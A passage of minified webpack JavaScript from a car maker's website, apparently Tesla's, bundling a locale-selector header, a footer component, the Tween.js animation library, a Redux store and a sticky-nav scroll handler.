            key: "tdsInterceptTouchMove", value: function (e) {
                e.preventDefault(), e.stopPropagation()
            }
        }]), t
    }(S.Component), O = function (e) {
        function t(e) {
            var o;
            return i()(this, t), (o = a()(this, u()(t).call(this))).element = e, o.REGION_SELECTOR = e.querySelectorAll('section[class^="region-"]'), o.LANGS = [], o.PREF_LINKS = o.element.querySelectorAll("a"), o.firstTimeVisible = !1, o.lookupHandler = {}, o.country = "", o.RETURNING_USER = window.Cookies.get("returning_user"), o.settingsCountry = "US", o.MODAL_LOCALE = document.body.querySelector(".tds-modal.modal-locale"), o
        }

        return f()(t, e), s()(t, [{
            key: "", value: function () {
                var e = this;
                this.LOCALE = new y, this.populateRegionArray(), this.setDefaultLanguage(), this.lookupHandler = {
                    lookupSuccess: function (t) {
                        e.country = t.country.iso_code || null, e.settingsCountry = window.i18n.region || "US", e.country !== e.settingsCountry && -1 < e.LANGS.indexOf(e.country) && (null === e.RETURNING_USER || void 0 === e.RETURNING_USER) && (e.element.className = e.country, e.firstTimeVisible = !0, window.Cookies.set("returning_user", !0))
                    }, lookupFail: function () {
                    }
                }, "CN" !== window.i18n.region && null == this.RETURNING_USER && L.city(this.lookupHandler.lookupSuccess, this.lookupHandler.lookupFail), this.LOCALE.addEventListeners(), this.addEventListeners()
            }
        }, {
            key: "populateRegionArray", value: function () {
                var e = this;
                null !== this.REGION_SELECTOR && Array.from(this.REGION_SELECTOR).forEach((function (t) {
                    var o = t.classList[0];
                    e.LANGS.push(o.replace("region-", ""))
                }))
            }
        }, {
            key: "setDefaultLanguage", value: function () {
                null !== this.REGION_SELECTOR && Array.from(this.REGION_SELECTOR).forEach((function (e) {
                    var t = e.querySelector(".language-".concat('ru'));
                    null === t && (t = e.querySelector('section[class^="language-"]')), null !== t && t.classList.add("default-language")
                }))
            }
        }, {
            key: "addEventListeners", value: function () {
                var e = this, t = m({target: this.MODAL_LOCALE});
                if (this.element.querySelector(".modal-link-locale") && this.element.querySelector(".sub-lang")) {
                    for (var o = 0; o < this.PREF_LINKS.length; o++) this.PREF_LINKS[o].addEventListener("click", (function (e) {
                        e.preventDefault(), t.open()
                    }));
                    var n = this.element.querySelectorAll(".modal-link-locale");
                    Array.from(n).forEach((function (e) {
                        e.addEventListener("click", (function (e) {
                            e.preventDefault(), t.open()
                        }))
                    }));
                    var i = document.querySelectorAll(".region-item:not(.has_sublang) .region-link");
                    Array.from(i).forEach((function (t) {
                        t.addEventListener("click", (function (t) {
                            e.LOCALE.setLocaleCookie(t.target.getAttribute("rel"))
                        }))
                    })), this.element.querySelector(".header-main--trigger_icon").addEventListener("click", (function (t) {
                        t.preventDefault(), t.stopPropagation(), e.element.classList.add("locale-valid")
                    })), document.addEventListener("scroll", function (e, t, o) {
                        var n, i = this, r = arguments;
                        return function () {
                            var s = i, c = r, a = o && !n;
                            clearTimeout(n), n = setTimeout((function () {
                                n = null, o || e.apply(s, c)
                            }), t), a && e.apply(s, c)
                        }
                    }((function () {
                        e.firstTimeVisible && (e.element.querySelector(".header-main--trigger_icon").click(), e.firstTimeVisible = !1)
                    }), 50))
                }
            }
        }]), t
    }(S.Component);
    S.registerComponent(".tds-header", "header", b), S.registerComponent(".first-time-selector", "first-time-selector", O)
}]);
;!function (t) {
    var e = {};

    function n(o) {
        if (e[o]) return e[o].exports;
        var r = e[o] = {i: o, l: !1, exports: {}};
        return t[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, o) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: o})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var r in t) n.d(o, r, function (e) {
            return t[e]
        }.bind(null, r));
        return o
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 0)
}([function (t, e, n) {
    var o = n(1), r = n(2), i = n(3), u = n(6), c = n(7), s = window.D8, f = function (t) {
        "use strict";

        function e(t) {
            var n;
            return o(this, e), (n = i(this, u(e).call(this))).element = t, n.SHOWCASE_SCREENS = document.querySelectorAll(".showcase-screen"), n
        }

        return c(e, t), r(e, [{
            key: "init", value: function () {
                this.addBackgroundColorClass()
            }
        }, {
            key: "addBackgroundColorClass", value: function () {
                var t = "tds-scrim--white";
                if (document.getElementById('autosale').classList.contains("template-product-page") && null !== this.SHOWCASE_SCREENS && 0 < this.SHOWCASE_SCREENS.length) {
                    var e = Array.from(this.SHOWCASE_SCREENS).slice(-1)[0];
                    if (e.classList.contains("showcase-screen--with-drawer")) {
                        var n = e.querySelector(".drawer");
                        if (null !== n) for (var o = 0, r = n.classList.length; o < r; ++o) if (/tds-scrim--.*/.test(n.classList[o])) {
                            t = n.classList[o];
                            break
                        }
                    } else {
                        var i = e.querySelector("section.order, section.specifications");
                        if (null !== i) for (var u = 0, c = i.classList.length; u < c; ++u) if (/tds-scrim--.*/.test(i.classList[u])) {
                            t = i.classList[u];
                            break
                        }
                    }
                }
                this.element.classList.add(t)
            }
        }]), e
    }(s.Component);
    s.registerComponent(".tds-footer", "footer", f)
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var o = e[n];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
        }
    }

    t.exports = function (t, e, o) {
        return e && n(t.prototype, e), o && n(t, o), t
    }
}, function (t, e, n) {
    var o = n(4), r = n(5);
    t.exports = function (t, e) {
        return !e || "object" !== o(e) && "function" != typeof e ? r(t) : e
    }
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(e) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? t.exports = o = function (t) {
            return n(t)
        } : t.exports = o = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function n(e) {
        return t.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, n) {
    var o = n(8);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && o(t, e)
    }
}, function (t, e) {
    function n(e, o) {
        return t.exports = n = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, n(e, o)
    }

    t.exports = n
}]);
;!function (t) {
    var e = {};

    function n(r) {
        if (e[r]) return e[r].exports;
        var i = e[r] = {i: r, l: !1, exports: {}};
        return t[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, r) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: r})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var i in t) n.d(r, i, function (e) {
            return t[e]
        }.bind(null, i));
        return r
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 14)
}([function (t, e, n) {
    (function (n) {
        var r, i = function () {
            this._tweens = {}, this._tweensAddedDuringUpdate = {}
        };
        i.prototype = {
            getAll: function () {
                return Object.keys(this._tweens).map(function (t) {
                    return this._tweens[t]
                }.bind(this))
            }, removeAll: function () {
                this._tweens = {}
            }, add: function (t) {
                this._tweens[t.getId()] = t, this._tweensAddedDuringUpdate[t.getId()] = t
            }, remove: function (t) {
                delete this._tweens[t.getId()], delete this._tweensAddedDuringUpdate[t.getId()]
            }, update: function (t, e) {
                var n = Object.keys(this._tweens);
                if (0 === n.length) return !1;
                for (t = void 0 !== t ? t : a.now(); n.length > 0;) {
                    this._tweensAddedDuringUpdate = {};
                    for (var r = 0; r < n.length; r++) {
                        var i = this._tweens[n[r]];
                        i && !1 === i.update(t) && (i._isPlaying = !1, e || delete this._tweens[n[r]])
                    }
                    n = Object.keys(this._tweensAddedDuringUpdate)
                }
                return !0
            }
        };
        var o, a = new i;
        a.Group = i, a._nextId = 0, a.nextId = function () {
            return a._nextId++
        }, "undefined" == typeof self && void 0 !== n && n.hrtime ? a.now = function () {
            var t = n.hrtime();
            return 1e3 * t[0] + t[1] / 1e6
        } : "undefined" != typeof self && void 0 !== self.performance && void 0 !== self.performance.now ? a.now = self.performance.now.bind(self.performance) : void 0 !== Date.now ? a.now = Date.now : a.now = function () {
            return (new Date).getTime()
        }, a.Tween = function (t, e) {
            this._object = t, this._valuesStart = {}, this._valuesEnd = {}, this._valuesStartRepeat = {}, this._duration = 1e3, this._repeat = 0, this._repeatDelayTime = void 0, this._yoyo = !1, this._isPlaying = !1, this._reversed = !1, this._delayTime = 0, this._startTime = null, this._easingFunction = a.Easing.Linear.None, this._interpolationFunction = a.Interpolation.Linear, this._chainedTweens = [], this._onStartCallback = null, this._onStartCallbackFired = !1, this._onUpdateCallback = null, this._onRepeatCallback = null, this._onCompleteCallback = null, this._onStopCallback = null, this._group = e || a, this._id = a.nextId()
        }, a.Tween.prototype = {
            getId: function () {
                return this._id
            }, isPlaying: function () {
                return this._isPlaying
            }, to: function (t, e) {
                return this._valuesEnd = Object.create(t), void 0 !== e && (this._duration = e), this
            }, duration: function (t) {
                return this._duration = t, this
            }, start: function (t) {
                for (var e in this._group.add(this), this._isPlaying = !0, this._onStartCallbackFired = !1, this._startTime = void 0 !== t ? "string" == typeof t ? a.now() + parseFloat(t) : t : a.now(), this._startTime += this._delayTime, this._valuesEnd) {
                    if (this._valuesEnd[e] instanceof Array) {
                        if (0 === this._valuesEnd[e].length) continue;
                        this._valuesEnd[e] = [this._object[e]].concat(this._valuesEnd[e])
                    }
                    void 0 !== this._object[e] && (this._valuesStart[e] = this._object[e], this._valuesStart[e] instanceof Array == !1 && (this._valuesStart[e] *= 1), this._valuesStartRepeat[e] = this._valuesStart[e] || 0)
                }
                return this
            }, stop: function () {
                return this._isPlaying ? (this._group.remove(this), this._isPlaying = !1, null !== this._onStopCallback && this._onStopCallback(this._object), this.stopChainedTweens(), this) : this
            }, end: function () {
                return this.update(1 / 0), this
            }, stopChainedTweens: function () {
                for (var t = 0, e = this._chainedTweens.length; t < e; t++) this._chainedTweens[t].stop()
            }, group: function (t) {
                return this._group = t, this
            }, delay: function (t) {
                return this._delayTime = t, this
            }, repeat: function (t) {
                return this._repeat = t, this
            }, repeatDelay: function (t) {
                return this._repeatDelayTime = t, this
            }, yoyo: function (t) {
                return this._yoyo = t, this
            }, easing: function (t) {
                return this._easingFunction = t, this
            }, interpolation: function (t) {
                return this._interpolationFunction = t, this
            }, chain: function () {
                return this._chainedTweens = arguments, this
            }, onStart: function (t) {
                return this._onStartCallback = t, this
            }, onUpdate: function (t) {
                return this._onUpdateCallback = t, this
            }, onRepeat: function (t) {
                return this._onRepeatCallback = t, this
            }, onComplete: function (t) {
                return this._onCompleteCallback = t, this
            }, onStop: function (t) {
                return this._onStopCallback = t, this
            }, update: function (t) {
                var e, n, r;
                if (t < this._startTime) return !0;
                for (e in !1 === this._onStartCallbackFired && (null !== this._onStartCallback && this._onStartCallback(this._object), this._onStartCallbackFired = !0), n = (t - this._startTime) / this._duration, n = 0 === this._duration || n > 1 ? 1 : n, r = this._easingFunction(n), this._valuesEnd) if (void 0 !== this._valuesStart[e]) {
                    var i = this._valuesStart[e] || 0, o = this._valuesEnd[e];
                    o instanceof Array ? this._object[e] = this._interpolationFunction(o, r) : ("string" == typeof o && (o = "+" === o.charAt(0) || "-" === o.charAt(0) ? i + parseFloat(o) : parseFloat(o)), "number" == typeof o && (this._object[e] = i + (o - i) * r))
                }
                if (null !== this._onUpdateCallback && this._onUpdateCallback(this._object, n), 1 === n) {
                    if (this._repeat > 0) {
                        for (e in isFinite(this._repeat) && this._repeat--, this._valuesStartRepeat) {
                            if ("string" == typeof this._valuesEnd[e] && (this._valuesStartRepeat[e] = this._valuesStartRepeat[e] + parseFloat(this._valuesEnd[e])), this._yoyo) {
                                var a = this._valuesStartRepeat[e];
                                this._valuesStartRepeat[e] = this._valuesEnd[e], this._valuesEnd[e] = a
                            }
                            this._valuesStart[e] = this._valuesStartRepeat[e]
                        }
                        return this._yoyo && (this._reversed = !this._reversed), void 0 !== this._repeatDelayTime ? this._startTime = t + this._repeatDelayTime : this._startTime = t + this._delayTime, null !== this._onRepeatCallback && this._onRepeatCallback(this._object), !0
                    }
                    null !== this._onCompleteCallback && this._onCompleteCallback(this._object);
                    for (var u = 0, s = this._chainedTweens.length; u < s; u++) this._chainedTweens[u].start(this._startTime + this._duration);
                    return !1
                }
                return !0
            }
        }, a.Easing = {
            Linear: {
                None: function (t) {
                    return t
                }
            }, Quadratic: {
                In: function (t) {
                    return t * t
                }, Out: function (t) {
                    return t * (2 - t)
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t : -.5 * (--t * (t - 2) - 1)
                }
            }, Cubic: {
                In: function (t) {
                    return t * t * t
                }, Out: function (t) {
                    return --t * t * t + 1
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t : .5 * ((t -= 2) * t * t + 2)
                }
            }, Quartic: {
                In: function (t) {
                    return t * t * t * t
                }, Out: function (t) {
                    return 1 - --t * t * t * t
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t * t : -.5 * ((t -= 2) * t * t * t - 2)
                }
            }, Quintic: {
                In: function (t) {
                    return t * t * t * t * t
                }, Out: function (t) {
                    return --t * t * t * t * t + 1
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? .5 * t * t * t * t * t : .5 * ((t -= 2) * t * t * t * t + 2)
                }
            }, Sinusoidal: {
                In: function (t) {
                    return 1 - Math.cos(t * Math.PI / 2)
                }, Out: function (t) {
                    return Math.sin(t * Math.PI / 2)
                }, InOut: function (t) {
                    return .5 * (1 - Math.cos(Math.PI * t))
                }
            }, Exponential: {
                In: function (t) {
                    return 0 === t ? 0 : Math.pow(1024, t - 1)
                }, Out: function (t) {
                    return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
                }, InOut: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : (t *= 2) < 1 ? .5 * Math.pow(1024, t - 1) : .5 * (2 - Math.pow(2, -10 * (t - 1)))
                }
            }, Circular: {
                In: function (t) {
                    return 1 - Math.sqrt(1 - t * t)
                }, Out: function (t) {
                    return Math.sqrt(1 - --t * t)
                }, InOut: function (t) {
                    return (t *= 2) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
                }
            }, Elastic: {
                In: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : -Math.pow(2, 10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI)
                }, Out: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : Math.pow(2, -10 * t) * Math.sin(5 * (t - .1) * Math.PI) + 1
                }, InOut: function (t) {
                    return 0 === t ? 0 : 1 === t ? 1 : (t *= 2) < 1 ? -.5 * Math.pow(2, 10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI) : .5 * Math.pow(2, -10 * (t - 1)) * Math.sin(5 * (t - 1.1) * Math.PI) + 1
                }
            }, Back: {
                In: function (t) {
                    var e = 1.70158;
                    return t * t * ((e + 1) * t - e)
                }, Out: function (t) {
                    var e = 1.70158;
                    return --t * t * ((e + 1) * t + e) + 1
                }, InOut: function (t) {
                    var e = 2.5949095;
                    return (t *= 2) < 1 ? t * t * ((e + 1) * t - e) * .5 : .5 * ((t -= 2) * t * ((e + 1) * t + e) + 2)
                }
            }, Bounce: {
                In: function (t) {
                    return 1 - a.Easing.Bounce.Out(1 - t)
                }, Out: function (t) {
                    return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
                }, InOut: function (t) {
                    return t < .5 ? .5 * a.Easing.Bounce.In(2 * t) : .5 * a.Easing.Bounce.Out(2 * t - 1) + .5
                }
            }
        }, a.Interpolation = {
            Linear: function (t, e) {
                var n = t.length - 1, r = n * e, i = Math.floor(r), o = a.Interpolation.Utils.Linear;
                return e < 0 ? o(t[0], t[1], r) : e > 1 ? o(t[n], t[n - 1], n - r) : o(t[i], t[i + 1 > n ? n : i + 1], r - i)
            }, Bezier: function (t, e) {
                for (var n = 0, r = t.length - 1, i = Math.pow, o = a.Interpolation.Utils.Bernstein, u = 0; u <= r; u++) n += i(1 - e, r - u) * i(e, u) * t[u] * o(r, u);
                return n
            }, CatmullRom: function (t, e) {
                var n = t.length - 1, r = n * e, i = Math.floor(r), o = a.Interpolation.Utils.CatmullRom;
                return t[0] === t[n] ? (e < 0 && (i = Math.floor(r = n * (1 + e))), o(t[(i - 1 + n) % n], t[i], t[(i + 1) % n], t[(i + 2) % n], r - i)) : e < 0 ? t[0] - (o(t[0], t[0], t[1], t[1], -r) - t[0]) : e > 1 ? t[n] - (o(t[n], t[n], t[n - 1], t[n - 1], r - n) - t[n]) : o(t[i ? i - 1 : 0], t[i], t[n < i + 1 ? n : i + 1], t[n < i + 2 ? n : i + 2], r - i)
            }, Utils: {
                Linear: function (t, e, n) {
                    return (e - t) * n + t
                }, Bernstein: function (t, e) {
                    var n = a.Interpolation.Utils.Factorial;
                    return n(t) / n(e) / n(t - e)
                }, Factorial: (o = [1], function (t) {
                    var e = 1;
                    if (o[t]) return o[t];
                    for (var n = t; n > 1; n--) e *= n;
                    return o[t] = e, e
                }), CatmullRom: function (t, e, n, r, i) {
                    var o = .5 * (n - t), a = .5 * (r - e), u = i * i;
                    return (2 * e - 2 * n + o + a) * (i * u) + (-3 * e + 3 * n - 2 * o - a) * u + o * i + e
                }
            }
        }, void 0 === (r = function () {
            return a
        }.apply(e, [])) || (t.exports = r)
    }).call(this, n(11))
}, function (t, e, n) {
    "use strict";
    (function (t, r) {
        var i, o = n(7);
        i = "undefined" != typeof self ? self : "undefined" != typeof window ? window : void 0 !== t ? t : r;
        var a = Object(o.a)(i);
        e.a = a
    }).call(this, n(12), n(13)(t))
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n];
            r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
        }
    }

    t.exports = function (t, e, r) {
        return e && n(t.prototype, e), r && n(t, r), t
    }
}, function (t, e, n) {
    var r = n(8), i = n(9);
    t.exports = function (t, e) {
        return !e || "object" !== r(e) && "function" != typeof e ? i(t) : e
    }
}, function (t, e) {
    function n(e) {
        return t.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, n) {
    var r = n(10);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && r(t, e)
    }
}, function (t, e, n) {
    "use strict";

    function r(t) {
        var e, n = t.Symbol;
        return "function" == typeof n ? n.observable ? e = n.observable : (e = n("observable"), n.observable = e) : e = "@@observable", e
    }

    n.d(e, "a", (function () {
        return r
    }))
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function r(e) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? t.exports = r = function (t) {
            return n(t)
        } : t.exports = r = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
        }, r(e)
    }

    t.exports = r
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function n(e, r) {
        return t.exports = n = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, n(e, r)
    }

    t.exports = n
}, function (t, e) {
    var n, r, i = t.exports = {};

    function o() {
        throw new Error("setTimeout has not been defined")
    }

    function a() {
        throw new Error("clearTimeout has not been defined")
    }

    function u(t) {
        if (n === setTimeout) return setTimeout(t, 0);
        if ((n === o || !n) && setTimeout) return n = setTimeout, setTimeout(t, 0);
        try {
            return n(t, 0)
        } catch (e) {
            try {
                return n.call(null, t, 0)
            } catch (e) {
                return n.call(this, t, 0)
            }
        }
    }

    !function () {
        try {
            n = "function" == typeof setTimeout ? setTimeout : o
        } catch (t) {
            n = o
        }
        try {
            r = "function" == typeof clearTimeout ? clearTimeout : a
        } catch (t) {
            r = a
        }
    }();
    var s, c = [], l = !1, f = -1;

    function h() {
        l && s && (l = !1, s.length ? c = s.concat(c) : f = -1, c.length && p())
    }

    function p() {
        if (!l) {
            var t = u(h);
            l = !0;
            for (var e = c.length; e;) {
                for (s = c, c = []; ++f < e;) s && s[f].run();
                f = -1, e = c.length
            }
            s = null, l = !1, function (t) {
                if (r === clearTimeout) return clearTimeout(t);
                if ((r === a || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t);
                try {
                    r(t)
                } catch (e) {
                    try {
                        return r.call(null, t)
                    } catch (e) {
                        return r.call(this, t)
                    }
                }
            }(t)
        }
    }

    function d(t, e) {
        this.fun = t, this.array = e
    }

    function _() {
    }

    i.nextTick = function (t) {
        var e = new Array(arguments.length - 1);
        if (arguments.length > 1) for (var n = 1; n < arguments.length; n++) e[n - 1] = arguments[n];
        c.push(new d(t, e)), 1 !== c.length || l || u(p)
    }, d.prototype.run = function () {
        this.fun.apply(null, this.array)
    }, i.title = "browser", i.browser = !0, i.env = {}, i.argv = [], i.version = "", i.versions = {}, i.on = _, i.addListener = _, i.once = _, i.off = _, i.removeListener = _, i.removeAllListeners = _, i.emit = _, i.prependListener = _, i.prependOnceListener = _, i.listeners = function (t) {
        return []
    }, i.binding = function (t) {
        throw new Error("process.binding is not supported")
    }, i.cwd = function () {
        return "/"
    }, i.chdir = function (t) {
        throw new Error("process.chdir is not supported")
    }, i.umask = function () {
        return 0
    }
}, function (t, e) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (n = window)
    }
    t.exports = n
}, function (t, e) {
    t.exports = function (t) {
        if (!t.webpackPolyfill) {
            var e = Object.create(t);
            e.children || (e.children = []), Object.defineProperty(e, "loaded", {
                enumerable: !0, get: function () {
                    return e.l
                }
            }), Object.defineProperty(e, "id", {
                enumerable: !0, get: function () {
                    return e.i
                }
            }), Object.defineProperty(e, "exports", {enumerable: !0}), e.webpackPolyfill = 1
        }
        return e
    }
}, function (t, e, n) {
    "use strict";
    n.r(e);
    var r = n(2), i = n.n(r), o = n(3), a = n.n(o), u = n(4), s = n.n(u), c = n(5), l = n.n(c), f = n(6), h = n.n(f),
        p = n(0), d = n.n(p), _ = n(1), y = function () {
            return Math.random().toString(36).substring(7).split("").join(".")
        }, b = {
            INIT: "@@redux/INIT" + y(), REPLACE: "@@redux/REPLACE" + y(), PROBE_UNKNOWN_ACTION: function () {
                return "@@redux/PROBE_UNKNOWN_ACTION" + y()
            }
        };

    function v(t) {
        if ("object" != typeof t || null === t) return !1;
        for (var e = t; null !== Object.getPrototypeOf(e);) e = Object.getPrototypeOf(e);
        return Object.getPrototypeOf(t) === e
    }

    var w = "UPDATE_JUMP_DIRECTION", m = "SHOW_NEXT_SCREEN", g = "UPDATE_SCREEN_INDEX",
        E = "HAS_TESLA_DESIGN_SYSTEM_PREVENT_SCROLL",
        O = {jumpDirection: 0, showNext: !1, screenIndex: 0, tdsPreventScroll: !1}, S = function t(e, n, r) {
            var i;
            if ("function" == typeof n && "function" == typeof r || "function" == typeof r && "function" == typeof arguments[3]) throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");
            if ("function" == typeof n && void 0 === r && (r = n, n = void 0), void 0 !== r) {
                if ("function" != typeof r) throw new Error("Expected the enhancer to be a function.");
                return r(t)(e, n)
            }
            if ("function" != typeof e) throw new Error("Expected the reducer to be a function.");
            var o = e, a = n, u = [], s = u, c = !1;

            function l() {
                s === u && (s = u.slice())
            }

            function f() {
                if (c) throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");
                return a
            }

            function h(t) {
                if ("function" != typeof t) throw new Error("Expected the listener to be a function.");
                if (c) throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");
                var e = !0;
                return l(), s.push(t), function () {
                    if (e) {
                        if (c) throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");
                        e = !1, l();
                        var n = s.indexOf(t);
                        s.splice(n, 1)
                    }
                }
            }

            function p(t) {
                if (!v(t)) throw new Error("Actions must be plain objects. Use custom middleware for async actions.");
                if (void 0 === t.type) throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');
                if (c) throw new Error("Reducers may not dispatch actions.");
                try {
                    c = !0, a = o(a, t)
                } finally {
                    c = !1
                }
                for (var e = u = s, n = 0; n < e.length; n++) {
                    (0, e[n])()
                }
                return t
            }

            return p({type: b.INIT}), (i = {
                dispatch: p, subscribe: h, getState: f, replaceReducer: function (t) {
                    if ("function" != typeof t) throw new Error("Expected the nextReducer to be a function.");
                    o = t, p({type: b.REPLACE})
                }
            })[_.a] = function () {
                var t, e = h;
                return (t = {
                    subscribe: function (t) {
                        if ("object" != typeof t || null === t) throw new TypeError("Expected the observer to be an object.");

                        function n() {
                            t.next && t.next(f())
                        }

                        return n(), {unsubscribe: e(n)}
                    }
                })[_.a] = function () {
                    return this
                }, t
            }, i
        }((function () {
            var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : O,
                e = 1 < arguments.length ? arguments[1] : void 0;
            switch (e.type) {
                case w:
                    var n = e.payload;
                    return Object.assign({}, t, {jumpDirection: n});
                case m:
                    var r = e.payload;
                    return Object.assign({}, t, {showNext: r});
                case g:
                    var i = e.payload;
                    return Object.assign({}, t, {screenIndex: i});
                case E:
                    var o = e.payload;
                    return Object.assign({}, t, {tdsPreventScroll: o});
                default:
                    return t
            }
        }), window.devToolsExtension ? window.devToolsExtension() : function (t) {
            return t
        }),
        T = window.matchMedia("(max-width: 768px) and (orientation:portrait),(max-width:1024px) and (orientation:landscape)"),
        I = (window.matchMedia("(max-width: 639px) and (orientation:portrait),(max-width:839px) and (orientation:landscape)"), window.D8),
        x = function (t) {
            function e() {
                return i()(this, e), s()(this, l()(e).apply(this, arguments))
            }

            return h()(e, t), a()(e, [{
                key: "init", value: function () {
                    var t = document.querySelectorAll(".sticky-nav--arrow"), e = this;
                    this.animationLength = 1e3, Array.from(t).forEach((function (t) {
                        t.addEventListener("click", e.handleNavArrowClick, !0)
                    }))
                }
            }, {
                key: "handleNavArrowClick", value: function (t) {
                    var e = this;
                    if (t.preventDefault(), null === document.querySelector(".".concat("page_has--scroll_locking")) || T.matches) {
                        var n = {value: window.scrollY};
                        new d.a.Tween(n).to({value: 0}, this.animationLength).easing(d.a.Easing.Exponential.Out).onUpdate((function () {
                            window.scrollTo(0, n.value)
                        })).onComplete((function () {
                            document.body.classList.add(e.PAGE_HAS_FIRST_SCREEN_IN_VIEWPORT)
                        })).start()
                    } else S.dispatch(function (t) {
                        return {type: g, payload: t}
                    }(0));
                    return !1
                }
            }]), e
        }(I.Component);
    I.registerComponent(".stickynav", "stickynav", x)
}]);
;!function (t) {
    var e = {};

    function n(o) {
        if (e[o]) return e[o].exports;
